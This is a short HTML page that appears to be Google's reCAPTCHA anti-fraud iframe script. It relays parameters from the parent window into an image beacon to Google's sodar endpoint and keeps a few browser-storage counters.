<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CEvvCk2M-ZGEmQPlYAaf_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768930313916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>